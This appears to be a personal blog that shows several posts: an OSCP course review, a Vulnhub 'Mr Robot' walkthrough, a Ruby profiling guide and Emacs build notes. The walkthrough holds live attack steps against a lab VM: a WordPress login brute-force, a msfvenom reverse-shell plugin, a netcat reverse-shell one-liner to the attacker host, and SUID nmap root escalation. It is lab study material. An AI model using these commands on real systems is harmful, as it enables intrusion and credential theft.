03 Jun 2018
My last few months were full of adrenaline, insomnia and fun, provided by the Offsec team (creators and maintainers of the Kali Linux distro) and their PWK course. There are many reviews of the course (my favorites being this one and this other one), and it looks like it’s my turn to add to this informal tradition of writing yet another “I’m an OSCP!” blog post.
The course

The course is comprised of two parts: a PDF with accompanying videos showing the tools of the trade, and a lab full of targets to hack. The written/video material is very good, and shows the most well-known tools a pentester should be acquainted with, plus a few tricks here and there (I particularly enjoyed the discussion on uploading files with Windows built-ins).
These materials are just an appetizer for the main dish: Offsec provides a network of machines with different configurations that mirror real-life situations a pentester might find during an engagement. Each machine is unique and requires a different strategy for breaking in and escalating privileges. The game aspects of the course (“yay, popped another box!”) are addictive and ensure the student will learn good pentesting habits through repetition.
Some boxes are standard installations of known/vulnerable software, some are more CTF-ish, which keeps things interesting. Something that sets this course apart from other challenges like Vulnhub or Hackthebox is the presence of multiple networks and dependencies between machines, requiring a good job of post-exploitation on the student’s part.
Those who have been in the labs know how frustrating, difficult and ultimately rewarding the course is.
Reporting, Emacs style
The exam (about which I cannot talk too much, due to course rules) demands a written report of the steps taken to break into the machines, much like a professional engagement. In addition, the student gets extra points in the exam if s/he delivers a test report for the boxes popped during the labs. This is the “unsexy” part of the job, but I figured I could make it a little more interesting…
Among the tools suggested in the course is KeepNote, a note-taking application used to store everything: commands, shells’ screenshots, you name it. Since Emacs already has Org-mode, I thought, why not just use it? It turned out better than expected.
This blog post by Howard Abrams explains in much better detail all the built-in functions Emacs has for literate programming in Org-mode. Since a pentest report falls into this broad category, I decided to give it a go for the labs and got hooked - it really makes everything much easier.
The highlights for me were:
Named sessions

From the Org-mode documentation:
For some languages, such as python, R, ruby and shell, it is possible to run an interactive session as an "inferior process" within Emacs.

This means that an environment is created containing data objects that persist between different source code blocks.

Babel supports evaluation of code within such sessions with the :session header argument.
This functionality allows you to write commands much like you would in a script, keeping all state across executions! Much like iPython and other “scientific computing” platforms, it serves as a literate REPL, allowing you to keep notes on all computations of interest.
This is all driven by standard Elisp code, and, in the case of the shell wrapper (what you’ll be working with most of the time when pentesting), Emacs’ built-in subshell. This means you get some cool stuff for free:
- History enabled by default (via M-p / M-n), which is particularly useful for shells with no tty
- Easy to copy/paste content because it’s just text in an Emacs buffer. In particular, you can even save the whole terminal interaction as just another file.
The :session keyword allows multiple interactive shells, making it easier to juggle a bunch of different commands to get a remote shell (e.g. you set up a netcat listener in a victim-sh session, and run an RCE exploit in a exploit-victim session).
Exporting

This is an example source Org-mode document (taken from my notes on the MBE exercises):

Org-mode allows one to easily export a document to multiple formats. It’s as easy as C-c C-e $FORMAT.
After exporting to ODT/PDF, this is what it looks like:

This made it very easy to convert my notes into a quality document. Since the commands were already there, with some comments in place to remind me what they did, the only work necessary was to tidy up the notes and export. No fiddling with converters/formatting necessary - all handled by Org-mode.
Did I mention it’s also possible to “tangle” the commands together into standalone scripts if necessary, so you have a way to distribute this in a more fitting form to non-Emacs users?
Why?

All this looks like a lot of work. And it is. Why should you bother going through all this, if it’s not going to directly impact your day job?
As a software developer, it’s easy to overlook security. We all have days when we think “this is a clumsy hack, but it’ll have no further repercussions, and we’ll fix it later”. This sort of rationale goes out the window when you know how an attacker is able to use that particular issue to pwn your app and turn your servers into Monero mining bots. Or, even worse, your customers’ machines.
It also shows how security failures tend to be systemic. Most machines in the course are designed not to fall to a point-and-click exploit, but to a combination of weak credentials, too-much-exposed services and lax access controls. Gives one a new appreciation for the work of devops/sysadmin people, keeping everything patched and running smoothly.
Besides, the labs are very fun, and I definitely recommend going for it if you’re looking for a challenge.
16 Apr 2018
Walkthrough

As stated, this machine wasn’t too difficult but it was fun nevertheless. I rooted it as part of a work presentation to showcase a common intrusion scenario.
Mr Robot on Vulnhub
Enumeration
Running Nikto against the IP, we have a few indications of vulnerabilities, the most interesting (for now) being this one:
- Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad
If we check robots.txt’s contents, it’s indeed interesting:
curl http://$ip/robots.txt
User-agent: \*
fsocity.dic
key-1-of-3.txt
Checking the files, one of them is obviously one of the keys, the other seems to be a dictionary file. Maybe it’ll be useful later? (Spoilers: it will)
Nikto also shows us that this is a wordpress installation. Its version is under http://mrrobot/wp-links-opml.php, and it is WordPress/4.3.16.
Seems like there are some vulnerabilities we can use.
Let’s check for extra info there:
Low-privilege shell
Now we can try to crack the password using the given dictionary file and username elliot (how I found it? Guessing. Not surprising for a VM called ‘Mr Robot’, huh? You could say this is part of information gathering, social engineering or whatever. It’s why any small piece of info matters for an attacker.)
medusa -f -h mrrobot -u elliot -P /root/vulnhub/mrrobot/fsocity.dic -M web-form -m FORM:"wp-login.php" -m DENY-SIGNAL:"ERROR" -m FORM-DATA:"post?log=&pwd=&"
After a non-trivial amount of time, we figured out the password is ER28-0652. On to the admin panel!
Tip: We can check for vulnerable versions of plugins with the following command:
wpscan --url http://$ip --enumerate vp
We can upload a malicious plugin to give us access to the WP host. Basically it’s a PHP file with some extra stuff added.
msfvenom -p php/reverse_php LHOST="$iattacker" LPORT=80 2>>/dev/null
After editing it under wp-rev-shell.php, we’ll get a WP plugin, something that looks like the following:
 <?php
/**
 * Plugin Name: RevShell
 * Version: 5.10.3
 * Author: Progfrog
 * Author URI: http://Progfrog.com
 * License: GPL2
 */
// msfvenom payload here, omitted for brevity...
?>
Then we can zip it:
zip plugin.zip wp-rev-shell.php
After adding it there and activating it, we can get a reverse shell by visiting http://mrrobot/wp-content/plugins/revshell_/wp-rev-shell.php:
Apparently we have something readable under /home/robot:
cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
Guess what is that? A password that we can crack with some feline help:

echo c3fcd3d76192e4007dfb496cca67e13b > password.raw.md5
hashcat -a 0 password.raw.md5 --force
Or, if you value your time and your machine’s ALU, go to https://crackstation.net/ and paste the hash there. It’ll spit out that the password is abcdefghijklmnopqrstuvwxyz.
Unfortunately we still need to get a proper tty. We’re running code in context of the web server, which is why 1) our session is short-lived and 2) we never get a tty. We can use another session to spawn a proper interactive shell and go from there.
Apparently we’re running bash, so we can use some of the usual bash tricks for getting a reverse shell:
rm /tmp/pipe;mkfifo /tmp/pipe;cat /tmp/pipe|/bin/sh -i 2>&1|nc $iattacker 9999 >/tmp/pipe
Then we can finally use the discovered password:
Another step closer:
822c73956184f694993bede3eb39f959
Privilege escalation
Let’s run the usual recon scripts:
cd /tmp
wget iattacker/linuxprivchecker.py
python linuxprivchecker.py > /tmp/lpc-results.txt
Looking at this file, we can see something interesting under the SUID binaries: nmap is there. It shouldn’t be, since it allows us to execute code with the ‘–interactive’ flag, even pop a shell. Let’s see if it works…
In this new shell, who are we?
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
This means that now we can do everything in the system, and our work here is done.
root dance!")
02 Dec 2016
This should be a small primer on how to profile Ruby/Rails code.
Thankfully, there are plenty of awesome gems to help us improve performance in Ruby apps. My particular favorites include:
-

rack-mini-profiler
Shows a small speed counter, enabled for every HTML page in your app. Highly configurable and can even be used in production! Also has plugins to generate fancy flamegraphs, thanks to gems such as flamegraph and stackprof.
-

bullet
Warns you about N + 1 queries, unused eager loading, and probable cache counter performance optimizations. Can be configured to send notifications to multiple channels (e.g.: Growl, XMPP, Honeybadger, Bugsnag, Airbrake, Rollbar, Slack), and also raise errors if necessary (particularly useful in specs).
-

ruby-prof (MRI-only)
Code profiler that can output to many different formats, including the Valgrind calltree format (to be used by tools such as KCacheGrind) and graph profiles. It profiles multiple threads simultaneously.
-
Custom tracing code

If you want to try a poor-man’s version of the ruby-prof call stack, feel free to use this implementation (taken from this one and a little improved upon):
def trace(filename = '/tmp/trace', event_types = [:call, :return], *matchers)
  points = []

  tracer = TracePoint.new(*event_types) do |trace_point|
    if matchers.all? { |match| trace_point.path.match(match) }
      points << { event: trace_point.event,
                  file: trace_point.path, line: trace_point.lineno,
                  class: trace_point.defined_class,
                  method: trace_point.method_id }.merge(
        trace_point.event == :return ? { return: trace_point.return_value } : {}
      )
    end
  end

  result = tracer.enable { yield }

  File.open("#{filename}.rb_trace", 'w') do |file|
    points.each do |point|
      event_prefix = point[:event] == :return ? 'return' : 'call'
      return_value = point[:return] ? "(#{point[:return]})" : ''
      file.puts "#{point[:file]}:#{point[:line]}:#{event_prefix} #{point[:class]}##{point[:method]} #{return_value}"
    end
  end

  result
end
This works wonders with Emacs’ grep-mode, it’s very IDE-like. Kinda like this:
There’s good advice in the Rails performance guides.
Only thing I want to add is that the performance tests only make sense if they’re run consistently in similar machines (or, even better, always the same one), otherwise you run the risk of getting different results based on hardware, system load and other sources of noise. It pays to establish the most isolated environment possible here - refer to your CI documentation for that.
Fixing a bottleneck
My favorite method is: profile, analyze results, make the smallest changes that seem to fix the problem, rinse and repeat. Never assume you know what the bottleneck is - you’ll be surprised with real life.
That being said, here are some common tips to fix degraded performance in apps:
-
Choose good algorithms
No way to squeeze performance out of a bad algorithm, even if you’re writing it in hand-optimized assembly. Be wary of O(n^2) algorithms for seemingly-simple things, iterating over map-like structures, and things like that.
One caveat: sometimes an algorithm has good worst-case bounds, but its performance characteristics only show up for very large input values. In this case, it’s usually better to use a “worse” algorithm that fits your usual input.
-
Lazily evaluate what you need
Got the result you want? Good, now break out of the loop you’re in. Seems simple, but sometimes it’s the cause of very degraded performance.
Also, you can use the Enumerator class to stream potentially long operations. Or, if you’re lucky enough to be writing Haskell, the language does that for you!
Main takeaway here is: do not run any code you don’t need to.
-
Cache expensive results
If you have an object that looks like a pure function, you can usually cache its results, and save these cycles for other operations. It trades CPU for memory, but that is usually a valid tradeoff.
-
Push very expensive operations to background jobs
If you’ve done all of the above and the app still does not perform as you would like to, try to push slow operations to background jobs. If you don’t have a hard requirement to recalculate this data on-the-fly (this is particularly true of complex metrics), this approach can work wonders.
Useful bibliography
Refer to these to get a better grasp of performance improvements for your Rails app:
Conclusion
Hopefully, you now know how and where to start optimizing after reading this article. If there’s interest, I can write more detailed articles explaining each of the layers of a performance optimization job - from profiling to tuning different aspects of the Rails app (SQL queries, ActiveRecord, view logic, assets delivery, front-end code, protocols).
17 Aug 2016
I was prompted by the requirements of this very important package to recompile my Emacs from source. I thought that’d be easy. Oh boy, was I in for a surprise.
First try
Everything went smoothly in the beginning. I would just run git fetch && git pull, ./autogen.sh, ./configure && make, cd src/ && ./emacs, and I would be looking at the Spacemacs window in no time. “This is so easy, I can’t believe it won’t fail”.
I was correct in my suspicion.
First, Emacs complained about (void-function define-inline). After reading INSTALL, I learned that I should use the make bootstrap command.
After that, it did compile, but with none of the libraries I intended to use. The graphics were weird, too - probably because I wasn’t using GTK, but the Lucid X toolkit.
“Just configure it with your desired toolkit!”
When I ran ./configure --with-x-toolkit=gtk3 --with-modules && make bootstrap, my problems just started:
configure: error: Package 'xproto', required by 'xau', not found
OK, where is ‘xproto’? After running locate xproto, I found out that there was a .pc file in a system directory. If you look at the documentation for pkg-config, you’ll see the following:
DESCRIPTION
The pkg-config program is used to retrieve information about installed libraries in the system. It is typically used to compile and link against one or more libraries. Here is a typical usage scenario in a Makefile:
   program: program.c
        cc program.c $(pkg-config --cflags --libs gnomeui)

   pkg-config retrieves information about packages from special metadata files. These files  are  named  after
   the  package,  and  has  a  .pc  extension.   On  most  systems,  pkg-config  looks  in /usr/lib/pkgconfig,
   /usr/share/pkgconfig, /usr/local/lib/pkgconfig and /usr/local/share/pkgconfig for  these  files.   It  will
   additionally look in the colon-separated (on Windows, semicolon-separated) list of directories specified by
   the PKG_CONFIG_PATH environment variable.
So, basically this program ensures we’re compiling with all the right flags. I’m running a 64-bit Linux, and this means that libraries might not be in their standard places (that, and the fact that I also run a symlink-hodge-podge between 3 different partitions. More on that later, if I’m not too ashamed of talking about that in public).
List of commands for installation
X11_PATH=`dirname $(locate x11 | grep pkgconfig | head -1)`
XPROTO_PATH=`dirname $(locate xproto | grep pkgconfig | head -1)`
export PKG_CONFIG_PATH="$XPROTO_PATH:$X11_PATH:$PKG_CONFIG_PATH"
./configure --with-x-toolkit=gtk3 --with-modules
make bootstrap
Other issues
After that I faced this known bug on Spacemacs. Thankfully, the devs already found a workaround:
dotspacemacs-configuration-layers
'(
  (python :variables python-test-runner '(nose pytest))
  ;; other layers here
  )
After that, I had a problem with the background color - it always defaulted to white. Thanks to this SO answer, I traced the root of the problem to a “Customize” option in my .spacemacs. Deleting it solved the problem:
(custom-set-faces
 ;; custom-set-faces was added by Custom.
 ;; If you edit it by hand, you could mess it up, so be careful.
 ;; Your init file should contain only one such instance.
 ;; If there is more than one, they won't work right.
 ;; '(default
 ;; a bunch of color definitions here that weren't helpful
 ;; )
 )
After that, I figured “hey, why don’t I compile with xwidgets support? Looks cool, and it’ll help while I don’t get a second monitor”. For that, I needed to install this dependency:
sudo apt-get install libwebkitgtk-3.0-dev
And the command for compiling Emacs with this optional module became:
./configure --with-x-toolkit=gtk3 --with-modules --with-xwidgets
Takeaways
Now I can meme inside Spacemacs to my heart’s content. Hopefully, this blog post might help someone who’s going through the same problems as I did.
06 Jul 2016
Tonight I came up with this, to see if I could have some saner error reporting (other than standard sass complaining about non-consequential stuff) in my stylesheets.
Results were a bit lackluster, as the following image shows (plain sass works fine, though):

Am I missing something obvious, or it’s just that sass-lint is works this way?
(BTW, this gist is not entirely correct, but that’s the best I have…for now. If time and patience allow, hopefully I’ll submit a patch to flycheck when I get this working)
